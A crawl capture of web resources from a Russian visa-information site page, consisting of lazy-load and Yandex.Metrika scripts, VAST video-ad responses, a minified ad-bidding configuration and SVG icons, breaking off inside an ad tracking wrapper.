<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://visasam.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img src="https://visasam.ru/wp-content/yt-cache/ID.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://visasam.ru/wp-content/yt-cache/ID.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(27121226, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/27121226" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>

<script>
    $('#respond').addClass('questions__form_item');
    $(document).ready(function () {
        var a = $('.reviews__box');
        var b = $('.yarpp-related');
        var c = $('.embassy-section');
        a.replaceWith(b.clone());
        b.replaceWith(a);
            });

    $('.post-txt center iframe').each(function(){
        $(this).wrap('<div class="iframe-outer"><div class="iframe-inner"></div></div>');
    });

    $('.wp-caption-text').click(function (e) {
        e.preventDefault();
    });
</script>


<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768770841 -->

--- FILE ---
content_type: application/xml; charset=utf-8
request_url: https://ru.viadata.store/instream/?sid=107598&zone=5198&pageurl=https%3A%2F%2Fvisasam.ru%2Femigration%2Fvybor%2Fstrany-briks.html&gdpr=[GDPR_CONSENT]
body_size: 1366
content:
<?xml version="1.0" encoding="UTF-8" ?>
<VAST xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:noNamespaceSchemaLocation="vast.xsd" version="3.0">
<Ad id="0">
    <InLine>
        <AdSystem>VIVPAID</AdSystem>
        <AdTitle>AdManager</AdTitle>
        <Creatives>
            <Creative sequence="1">
                <Linear>
                    <Duration>00:00:30</Duration>
                        <MediaFiles>
                            <MediaFile apiFramework="VPAID" type="application/javascript" delivery="progressive" maintainAspectRatio="true" scalable="true"><![CDATA[ https://rucdn.viadata.store/js/vpaid/250731_dc654336/main.js ]]></MediaFile>
                        </MediaFiles>
                        <AdParameters>
                            <![CDATA[ {"allowedTags":[],"autoSlot":false,"autostart":true,"capping":0,"closeButton":false,"closeCountdownVisibility":true,"closeSingleTimer":false,"contentTime":0,"cssPriorityPlace":"head","customLogo_clickthrough":"","customLogo_height":12,"customLogo_width":46,"delay":0,"destroyOnClose":true,"extraEvents":[],"floating_size":0,"floating_mode":0,"height":0,"hidecontrols":true,"hideOnInput":false,"Impression":1,"infrm":false,"inpageHeader":true,"inpageHeader_bg":"#FFFFFF","interscroller_bg":"#FFFFFF","interscroller_height":1,"interscroller_minheight":600,"interscroller_mode":0,"loglevel":0,"logo":false,"max_width":432,"max_width_inpage":688,"MaxRun":1,"midrolltime":2,"muted":true,"noadsdelay":5,"maxNoAdsDelay":5,"observeYaRTBFeed":false,"onNoAds":"","overlayposition":{"bottom":35,"left":5},"place_x":"Right","place_y":"Bottom","playerVersion":4143,"posDfp":false,"pos_bottom":0,"pos_left":0,"pos_right":0,"pos_top":0,"report_able":false,"restartOnClose":0,"runcheck":false,"scroll":"","scrollValue":0,"skip":false,"styles":{"customCSS":"","zIndex":2147483647,"inpage":{"maxWidth":688,"zIndex":7}},"secure":{"ya":true,"adman":true,"yains":true},"skipText":"Skip","slotBackgroundColor":"transparent","soundButton":true,"stopnoads":false,"timeouts":{"waterfallstart":500,"waterfallend":6000,"waterfallwait":3000,"vpaidstart":4000,"cleanup":1000},"typeCfg":[],"width":100,"x_after":5,"x_click_area":0,"x_pos_logo":"Right","x_size":24,"yandex":{"secure":true,"h":false},"yandexInframe":false,"yandexHeaderResize":"none","yaContinuousRTB":true,"tagsChunkSize":10,"watchContainer":false,"zIndex":2147483647,"zone_type":"video","type":"vast outstream","autoplay":true,"content_mode":"pre","floating_floatOnBottom":true,"ratio":"16x9","logo_position":"Left","embed_floating":0,"content":{"type":"none"},"closePosition":"left","closeInside":false,"logoPosition":"right","closeSwipe":false,"passbackMode":"OFF","passbackType":"","passbackUrl":"","uuid":"","region":"ru.","ldom":"logs.viadata.store","tdom":"rux.viadata.store","autotune":1222222222,"sid":107598,"zone":5198,"page":"https:\/\/visasam.ru\/emigration\/vybor\/strany-briks.html","logErrors":false,"libHLS":"https:\/\/rucdn.viadata.store\/js\/player\/hls2.js","ld":"ll.viadata.store","preloaderLogo":true,"impOnStart":true,"syncJS":"https:\/\/ru.viadata.store\/tag\/bsync.js?type=vpaid&sid=107598&zone=5198&gdpr=(gdpr)&consent=(gdpr_consent)&u=&v=4143&cb=1768803338"} ]]>
                        </AdParameters>
                </Linear>
            </Creative>
        </Creatives>
    <Extensions>
        <Extension type="controls">0</Extension>
    </Extensions>
    </InLine>
</Ad>
</VAST>

--- FILE ---
content_type: image/svg+xml
request_url: https://visasam.ru/wp-content/themes/visasam/img/chat-icon.svg
body_size: 332
content:
<svg width="52" height="52" viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M37.96 37.2668H12.48L3.81333 40.7334V19.2401H7.10667V15.2534H0V41.0801V46.2801L13.1733 41.0801H41.7733V36.9201L37.96 35.3601V37.2668Z" fill="#4D5BA3"/>
<path d="M10.2266 5.71973V12.1331V15.9464V31.3731H38.8266L41.0799 32.2397L44.8932 33.7997L51.9999 36.5731V31.3731V5.71973H10.2266ZM20.4532 21.4931C18.7199 21.4931 17.3332 20.1064 17.3332 18.3731C17.3332 16.6397 18.7199 15.2531 20.4532 15.2531C22.1866 15.2531 23.5732 16.6397 23.5732 18.3731C23.7466 20.1064 22.1866 21.4931 20.4532 21.4931ZM30.3332 21.4931C28.5999 21.4931 27.2132 20.1064 27.2132 18.3731C27.2132 16.6397 28.5999 15.2531 30.3332 15.2531C32.0666 15.2531 33.4532 16.6397 33.4532 18.3731C33.4532 20.1064 32.0666 21.4931 30.3332 21.4931ZM40.2132 21.4931C38.4799 21.4931 37.0932 20.1064 37.0932 18.3731C37.0932 16.6397 38.4799 15.2531 40.2132 15.2531C41.9466 15.2531 43.3332 16.6397 43.3332 18.3731C43.3332 20.1064 41.9466 21.4931 40.2132 21.4931Z" fill="#43A1DE"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://statika.mpsuadv.ru/scripts/4935/4935_195.js
body_size: 14483
content:
"use strict";(self.webpackChunkplayer=self.webpackChunkplayer||[]).push([[195],{195:(e,a,t)=>{t.r(a),t.d(a,{default:()=>d});const d={siteId:4935,tag:"reco",ab_test:{percent:0,html:""},loading:{phone:{type:"default",after_widget:null},tablet:{type:"default",after_widget:null},desktop:{type:"default",after_widget:null}},positions:{phone:{type:"fixed",verticalAlign:"bottom",horizontalAlign:"left"},tablet:{type:"fixed",verticalAlign:"bottom",horizontalAlign:"right"},desktop:{type:"fixed",verticalAlign:"bottom",horizontalAlign:"right"}},watermark:{phone:{enable:!1,transparent_background:!1},tablet:{enable:!1,transparent_background:!1},desktop:{enable:!1,transparent_background:!1}},content:{type:null,devices:null,laps:null,slides:null,blocks:null},close:{phone:{ttc:7,size:20,enable:!0,position:"outside_upper_left",reloadAfterClose:25},tablet:{ttc:10,size:20,enable:!0,position:"outside_upper_right",reloadAfterClose:20},desktop:{ttc:10,size:20,enable:!0,position:"outside_upper_right",reloadAfterClose:20}},sizes:{phone:{width:"100%",height:null,minwidth:"320px",minheight:null,maxwidth:null,maxheight:"30%"},tablet:{width:"100%",height:"100%",minwidth:null,minheight:null,maxwidth:"400px",maxheight:"250px"},desktop:{width:"100%",height:"100%",minwidth:null,minheight:null,maxwidth:"400px",maxheight:"250px"}},render:{desktop:{type:"fixed",closeline:0,closesize:20,watermark:"N",closeenable:"Y",closeposition:"outside_upper_right",verticalAlign:"bottom",width_measure:"%",height_measure:"%",horizontalAlign:"right",maxwidth_measure:"px",minwidth_measure:"px",maxheight_measure:"px",minheight_measure:"px",paddingtop_measure:"px",paddingleft_measure:"px",paddingright_measure:"px",paddingbottom_measure:"px",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",closetta:0,closettc:10,height:100,maxheight:250,maxwidth:400,minheight:null,minwidth:null,paddingbottom:null,paddingleft:null,paddingright:null,paddingtop:null,reloadAfterClose:20,width:100},phone:{type:"fixed",closeline:0,closesize:20,watermark:"N",closeenable:"Y",closeposition:"outside_upper_left",verticalAlign:"bottom",width_measure:"%",height_measure:"px",horizontalAlign:"left",maxwidth_measure:"px",minwidth_measure:"px",maxheight_measure:"%",minheight_measure:"px",paddingtop_measure:"px",paddingleft_measure:"px",paddingright_measure:"px",paddingbottom_measure:"px",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",closetta:0,closettc:7,height:null,maxheight:30,maxwidth:null,minheight:null,minwidth:320,paddingbottom:null,paddingleft:null,paddingright:null,paddingtop:null,reloadAfterClose:25,width:100},tablet:{type:"fixed",closeline:0,closesize:20,watermark:"N",closeenable:"Y",closeposition:"outside_upper_right",verticalAlign:"bottom",width_measure:"%",height_measure:"%",horizontalAlign:"right",maxwidth_measure:"px",minwidth_measure:"px",maxheight_measure:"px",minheight_measure:"px",paddingtop_measure:"px",paddingleft_measure:"px",paddingright_measure:"px",paddingbottom_measure:"px",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",closetta:0,closettc:10,height:100,maxheight:250,maxwidth:400,minheight:null,minwidth:null,paddingbottom:null,paddingleft:null,paddingright:null,paddingtop:null,reloadAfterClose:20,width:100}},drivers:[{id:23390,priority:0,screen:{width:{min:null,max:null}},devices:["desktop","tablet"],geo:null,geoblack:null,division_type:"without_division",whitelist:null,blacklist:null,min_width:0,max_width:0,os:null,sort:0,list:[{id:49070,sub_widget_id:0,position:1,percent:100,type:"adfox",settings:{render:{},adfox:{type:"",reload:0,rcy:"R-A-1698922-39",title:"add1",has_hb:!0,params:{p1:"djtln",p2:"y"},bidders:[{bidder:"adriver",ad_system_account_id:8,placement_id:"63:visasam.ru_49070_desktoptablet",params:{placementId:"63:visasam.ru_49070_desktoptablet"},type:"default"},{bidder:"alfasense",ad_system_account_id:20,placement_id:"86156",params:{placementId:"86156"},type:"default"},{bidder:"buzzoola",ad_system_account_id:9,placement_id:"1298929",params:{placementId:"1298929"},type:"default"},{bidder:"hybrid",ad_system_account_id:10,placement_id:"68a32b31810d98e3b43cded7",params:{placementId:"68a32b31810d98e3b43cded7"},type:"default"},{bidder:"myTarget",ad_system_account_id:3,placement_id:"1886996",params:{placementId:"1886996"},type:"default"},{bidder:"otm",ad_system_account_id:4,placement_id:"117967",params:{placementId:"117967"},type:"default"},{bidder:"betweenDigital",ad_system_account_id:5,placement_id:"4858743",params:{placementId:"4858743"},type:"default"},{bidder:"sape",ad_system_account_id:6,placement_id:"1033219",params:{placementId:"1033219"},type:"default"},{bidder:"getintent",ad_system_account_id:35,placement_id:"215_MP_visasam.ru_D_W5790-adfox-49070_300250",params:{placementId:"215_MP_visasam.ru_D_W5790-adfox-49070_300250"},type:"default"}],capping:0,hb_sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x50","336x280"],owner_id:386735,can_finish:!0,finish_timer:11,max_requests_per_session:0,finish_rotation_after_play:!1,adUnit:{code:"adfox_mp_0_57900049070",sizes:[[300,250],[250,250],[200,200],[300,300],[320,100],[300,100],[320,50],[300,50],[336,280]],bids:[{bidder:"adriver",params:{placementId:"63:visasam.ru_49070_desktoptablet"}},{bidder:"alfasense",params:{placementId:"86156"}},{bidder:"buzzoola",params:{placementId:"1298929"}},{bidder:"hybrid",params:{placementId:"68a32b31810d98e3b43cded7"}},{bidder:"myTarget",params:{placementId:"1886996"}},{bidder:"otm",params:{placementId:"117967"}},{bidder:"betweenDigital",params:{placementId:"4858743"}},{bidder:"sape",params:{placementId:"1033219"}},{bidder:"getintent",params:{placementId:"215_MP_visasam.ru_D_W5790-adfox-49070_300250"}}]}}},visibility:!1,reload:!0,reload_time:10,def_driver:null},{id:49071,sub_widget_id:0,position:2,percent:100,type:"adfox",settings:{render:{},adfox:{type:"",reload:0,rcy:"R-A-1698922-40",title:"add2",has_hb:!0,params:{p1:"djtlp",p2:"y"},bidders:[{bidder:"betweenDigital",ad_system_account_id:5,placement_id:"4858740",params:{placementId:"4858740"},type:"default"},{bidder:"buzzoola",ad_system_account_id:9,placement_id:"1298930",params:{placementId:"1298930"},type:"default"},{bidder:"hybrid",ad_system_account_id:10,placement_id:"68a32b46810d98e3b43cded9",params:{placementId:"68a32b46810d98e3b43cded9"},type:"default"},{bidder:"myTarget",ad_system_account_id:3,placement_id:"1886998",params:{placementId:"1886998"},type:"default"},{bidder:"otm",ad_system_account_id:4,placement_id:"117968",params:{placementId:"117968"},type:"default"},{bidder:"adriver",ad_system_account_id:8,placement_id:"63:visasam.ru_49071_desktoptablet",params:{placementId:"63:visasam.ru_49071_desktoptablet"},type:"default"},{bidder:"alfasense",ad_system_account_id:20,placement_id:"86162",params:{placementId:"86162"},type:"default"},{bidder:"sape",ad_system_account_id:6,placement_id:"1033220",params:{placementId:"1033220"},type:"default"},{bidder:"getintent",ad_system_account_id:35,placement_id:"215_MP_visasam.ru_D_W5790-adfox-49071_300250",params:{placementId:"215_MP_visasam.ru_D_W5790-adfox-49071_300250"},type:"default"}],capping:0,hb_sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x50","336x280"],owner_id:386735,can_finish:!0,finish_timer:23,max_requests_per_session:0,finish_rotation_after_play:!1,adUnit:{code:"adfox_mp_0_57900049071",sizes:[[300,250],[250,250],[200,200],[300,300],[320,100],[300,100],[320,50],[300,50],[336,280]],bids:[{bidder:"betweenDigital",params:{placementId:"4858740"}},{bidder:"buzzoola",params:{placementId:"1298930"}},{bidder:"hybrid",params:{placementId:"68a32b46810d98e3b43cded9"}},{bidder:"myTarget",params:{placementId:"1886998"}},{bidder:"otm",params:{placementId:"117968"}},{bidder:"adriver",params:{placementId:"63:visasam.ru_49071_desktoptablet"}},{bidder:"alfasense",params:{placementId:"86162"}},{bidder:"sape",params:{placementId:"1033220"}},{bidder:"getintent",params:{placementId:"215_MP_visasam.ru_D_W5790-adfox-49071_300250"}}]}}},visibility:!1,reload:!0,reload_time:10,def_driver:null},{id:49072,sub_widget_id:0,position:3,percent:100,type:"mpsu",settings:{render:{},mpsu:{hash:"SU5CAVDRBNTc5MDVBNDkwNzJBUUpZRzQyVUNPQlhHWkFUUU5aWElFM0RNTUNCR1kyVE09PT0=",widgetId:5790,can_finish:!0,finish_timer:30,max_requests_per_session:0,finish_rotation_after_play:!1}},visibility:!1,reload:!0,reload_time:10,def_driver:null}]},{id:23391,priority:0,screen:{width:{min:null,max:null}},devices:["phone"],geo:null,geoblack:null,division_type:"without_division",whitelist:null,blacklist:null,min_width:0,max_width:0,os:null,sort:0,list:[{id:49073,sub_widget_id:0,position:1,percent:100,type:"adfox",settings:{render:{},adfox:{type:"",reload:0,rcy:"R-A-1698922-41",title:"adm1",has_hb:!0,params:{p1:"djtlq",p2:"y"},bidders:[{bidder:"alfasense",ad_system_account_id:20,placement_id:"86158",params:{placementId:"86158"},type:"default"},{bidder:"betweenDigital",ad_system_account_id:5,placement_id:"4858741",params:{placementId:"4858741"},type:"default"},{bidder:"buzzoola",ad_system_account_id:9,placement_id:"1298931",params:{placementId:"1298931"},type:"default"},{bidder:"hybrid",ad_system_account_id:10,placement_id:"68a32b5c70e7b22f1cf29b12",params:{placementId:"68a32b5c70e7b22f1cf29b12"},type:"default"},{bidder:"myTarget",ad_system_account_id:3,placement_id:"1887000",params:{placementId:"1887000"},type:"default"},{bidder:"adriver",ad_system_account_id:8,placement_id:"63:visasam.ru_49073_mobile",params:{placementId:"63:visasam.ru_49073_mobile"},type:"default"},{bidder:"otm",ad_system_account_id:4,placement_id:"117970",params:{placementId:"117970"},type:"default"},{bidder:"sape",ad_system_account_id:6,placement_id:"1033221",params:{placementId:"1033221"},type:"default"},{bidder:"getintent",ad_system_account_id:35,placement_id:"215_MP_visasam.ru_M_W5790-adfox-49073_300250",params:{placementId:"215_MP_visasam.ru_M_W5790-adfox-49073_300250"},type:"default"}],capping:0,hb_sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x50","336x280"],owner_id:386735,can_finish:!0,finish_timer:11,max_requests_per_session:0,finish_rotation_after_play:!1,adUnit:{code:"adfox_mp_0_57900049073",sizes:[[300,250],[250,250],[200,200],[300,300],[320,100],[300,100],[320,50],[300,50],[336,280]],bids:[{bidder:"alfasense",params:{placementId:"86158"}},{bidder:"betweenDigital",params:{placementId:"4858741"}},{bidder:"buzzoola",params:{placementId:"1298931"}},{bidder:"hybrid",params:{placementId:"68a32b5c70e7b22f1cf29b12"}},{bidder:"myTarget",params:{placementId:"1887000"}},{bidder:"adriver",params:{placementId:"63:visasam.ru_49073_mobile"}},{bidder:"otm",params:{placementId:"117970"}},{bidder:"sape",params:{placementId:"1033221"}},{bidder:"getintent",params:{placementId:"215_MP_visasam.ru_M_W5790-adfox-49073_300250"}}]}}},visibility:!1,reload:!0,reload_time:10,def_driver:null},{id:49074,sub_widget_id:0,position:2,percent:100,type:"adfox",settings:{render:{},adfox:{type:"",reload:0,rcy:"R-A-1698922-42",title:"adm2",has_hb:!0,params:{p1:"djtls",p2:"y"},bidders:[{bidder:"adriver",ad_system_account_id:8,placement_id:"63:visasam.ru_49074_mobile",params:{placementId:"63:visasam.ru_49074_mobile"},type:"default"},{bidder:"alfasense",ad_system_account_id:20,placement_id:"86160",params:{placementId:"86160"},type:"default"},{bidder:"betweenDigital",ad_system_account_id:5,placement_id:"4858742",params:{placementId:"4858742"},type:"default"},{bidder:"buzzoola",ad_system_account_id:9,placement_id:"1298932",params:{placementId:"1298932"},type:"default"},{bidder:"hybrid",ad_system_account_id:10,placement_id:"68a32b7370e7b22f1cf29b14",params:{placementId:"68a32b7370e7b22f1cf29b14"},type:"default"},{bidder:"myTarget",ad_system_account_id:3,placement_id:"1887002",params:{placementId:"1887002"},type:"default"},{bidder:"otm",ad_system_account_id:4,placement_id:"117969",params:{placementId:"117969"},type:"default"},{bidder:"sape",ad_system_account_id:6,placement_id:"1033222",params:{placementId:"1033222"},type:"default"},{bidder:"getintent",ad_system_account_id:35,placement_id:"215_MP_visasam.ru_M_W5790-adfox-49074_300250",params:{placementId:"215_MP_visasam.ru_M_W5790-adfox-49074_300250"},type:"default"}],capping:0,hb_sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x50","336x280"],owner_id:386735,can_finish:!0,finish_timer:23,max_requests_per_session:0,finish_rotation_after_play:!1,adUnit:{code:"adfox_mp_0_57900049074",sizes:[[300,250],[250,250],[200,200],[300,300],[320,100],[300,100],[320,50],[300,50],[336,280]],bids:[{bidder:"adriver",params:{placementId:"63:visasam.ru_49074_mobile"}},{bidder:"alfasense",params:{placementId:"86160"}},{bidder:"betweenDigital",params:{placementId:"4858742"}},{bidder:"buzzoola",params:{placementId:"1298932"}},{bidder:"hybrid",params:{placementId:"68a32b7370e7b22f1cf29b14"}},{bidder:"myTarget",params:{placementId:"1887002"}},{bidder:"otm",params:{placementId:"117969"}},{bidder:"sape",params:{placementId:"1033222"}},{bidder:"getintent",params:{placementId:"215_MP_visasam.ru_M_W5790-adfox-49074_300250"}}]}}},visibility:!1,reload:!0,reload_time:10,def_driver:null},{id:49075,sub_widget_id:0,position:3,percent:100,type:"mpsu",settings:{render:{},mpsu:{hash:"SU5CAVDRBNTc5MDVBNDkwNzVBUUpZRzQ0RUNPQlhIRkFUUU9CUUlFM0RLTjJCR1kzREM9PT0=",widgetId:5790,can_finish:!0,finish_timer:30,max_requests_per_session:0,finish_rotation_after_play:!1}},visibility:!1,reload:!0,reload_time:10,def_driver:null}]}]}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://visasam.ru/wp-content/themes/visasam/img/icon-rus.svg
body_size: 734
content:
<svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M5.35767 5.33081V8.78119C5.75808 8.83001 6.14646 8.95491 6.5 9.14823C6.85354 8.95491 7.24195 8.83001 7.64233 8.78119V5.33081H5.35767ZM6.88079 7.23469H6.11924V6.47314H6.88079V7.23469Z" fill="#43A1DE"/>
<path d="M4.59618 2.28467H3.45386V3.04621H4.59618V4.56931H6.11929V3.80777C6.11926 2.96793 5.436 2.28467 4.59618 2.28467Z" fill="#43A1DE"/>
<path d="M6.88088 0H6.11932V0.761541H6.88088V0Z" fill="#43A1DE"/>
<path d="M5.35773 0.761719H4.59619V1.52326H5.35773V0.761719Z" fill="#43A1DE"/>
<path d="M8.40388 0.761719H7.64233V1.52326H8.40388V0.761719Z" fill="#43A1DE"/>
<path d="M3.83459 5.33087C3.83459 4.28107 2.9805 3.427 1.93072 3.427H0.00146484V4.18855H0.763006V4.95009H0.00146484V5.71163H0.763006V6.47318H0.00146484V7.23472H0.80132C0.858652 7.51595 0.978191 7.77478 1.14483 7.99626H0.00146484V8.75781H4.59615V5.33082H3.83459V5.33087Z" fill="#43A1DE"/>
<path d="M8.40391 2.28467C7.56406 2.28467 6.8808 2.96793 6.8808 3.80777V4.56931H8.40391V3.04621H9.54623V2.28467H8.40391Z" fill="#43A1DE"/>
<path d="M12.9986 4.18857V3.427H11.0693C10.0195 3.427 9.16541 4.28109 9.16541 5.33087H8.40387V8.75784H12.9986V7.9963H11.8552C12.0219 7.77482 12.1414 7.51596 12.1987 7.23476H12.9986V6.47322H12.237V5.71165H12.9985V4.95011H12.237V4.18857H12.9986Z" fill="#43A1DE"/>
<path d="M9.92694 10.2811V9.51953H8.02308C7.46474 9.51953 6.92737 9.7139 6.49997 10.0622C6.07257 9.7139 5.5352 9.51953 4.97686 9.51953H3.073V10.2811H4.97686C5.18301 10.2811 5.38504 10.3199 5.57331 10.393C5.226 10.5382 4.91958 10.7621 4.67667 11.0426C4.31031 11.4657 4.08837 12.0171 4.08837 12.6193V13.0001H6.11916V11.477H6.8807V13.0001H8.9115V12.6193C8.9115 12.0171 8.68958 11.4657 8.32319 11.0426C8.08033 10.7621 7.77389 10.5381 7.4266 10.393C7.61487 10.3199 7.81688 10.2811 8.02305 10.2811H9.92694Z" fill="#43A1DE"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="13" height="13" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/xml
request_url: https://v1.mpsuadv.ru/bh_v2/SU5CAVDRBNTc5MDVBNDkwNzJBUUpZRzQyVUNPQlhHWkFUUU5aWElFM0RNTUNCR1kyVE09PT0=?sessionKey=39p0mI2PR1KbNHERvp8p1bcOP0C4SNJL&ref=https%3A%2F%2Fvisasam.ru%2Femigration%2Fvybor%2Fstrany-briks.html
body_size: 3661
content:
<?xml version="1.0" encoding="UTF-8"?><VAST version="3.0" mpdefault="eyJvd25lcklkIjoyNTIyMjcsImNvbnRhaW5lcklkIjoiYWRmb3hfMTYxMTc1MDQ3MDQ4NDgxMDI4IiwicGFyYW1zIjp7InBwIjoiaCIsInBzIjoiZWdvbSIsInAyIjoieSJ9fQ=="><Ad sequence="1" mpid="875" i="i"><Wrapper><AdSystem><![CDATA[Marketplace]]></AdSystem><AdTitle><![CDATA[BetweenDigital VAST auto 5790_49072]]></AdTitle><VASTAdTagURI><![CDATA[https://ads.betweendigital.com/vpaid?s=4858744]]></VASTAdTagURI><Extensions><Extension type="controls"><![CDATA[0]]></Extension><Extension type="mpsu"><Lid>875</Lid><Imp>i</Imp></Extension></Extensions><Impression><![CDATA[ https://v1.mpsuadv.ru/event/eyJ3Ijo1NzkwLCJsIjo4NzUsInQiOiJpbXByZXNzaW9uIiwiYyI6NDkwNzIsInRyIjoyMzM5MCwiciI6MjM5NDgsInJfaWQiOiJjZjVjNTAyNy0yZTIwLTQ1NzQtOWJlNi0xNGE3NTUzZmI2NTMifQ==?sessionKey=39p0mI2PR1KbNHERvp8p1bcOP0C4SNJL&rnd=1818000&e=i ]]></Impression><Creatives><Creative><Linear><TrackingEvents><Tracking event="start"><![CDATA[ https://v1.mpsuadv.ru/event/eyJ3Ijo1NzkwLCJsIjo4NzUsInQiOiJzdGFydCIsImMiOjQ5MDcyLCJ0ciI6MjMzOTAsInIiOjE5NDQyLCJyX2lkIjoiY2Y1YzUwMjctMmUyMC00NTc0LTliZTYtMTRhNzU1M2ZiNjUzIn0=?sessionKey=39p0mI2PR1KbNHERvp8p1bcOP0C4SNJL&rnd=608134258&e=s ]]></Tracking><Tracking event="firstQuartile"><![CDATA[ https://v1.mpsuadv.ru/event/eyJ3Ijo1NzkwLCJsIjo4NzUsInQiOiJmaXJzdF9xdWFydGlsZSIsImMiOjQ5MDcyLCJ0ciI6MjMzOTAsInIiOjMwNTAwLCJyX2lkIjoiY2Y1YzUwMjctMmUyMC00NTc0LTliZTYtMTRhNzU1M2ZiNjUzIn0=?sessionKey=39p0mI2PR1KbNHERvp8p1bcOP0C4SNJL&rnd=571990390&e=f ]]></Tracking><Tracking event="midpoint"><![CDATA[ https://v1.mpsuadv.ru/event/eyJ3Ijo1NzkwLCJsIjo4NzUsInQiOiJtaWRwb2ludCIsImMiOjQ5MDcyLCJ0ciI6MjMzOTAsInIiOjE2MDUzLCJyX2lkIjoiY2Y1YzUwMjctMmUyMC00NTc0LTliZTYtMTRhNzU1M2ZiNjUzIn0=?sessionKey=39p0mI2PR1KbNHERvp8p1bcOP0C4SNJL&rnd=447391798&e=m ]]></Tracking><Tracking event="thirdQuartile"><![CDATA[ 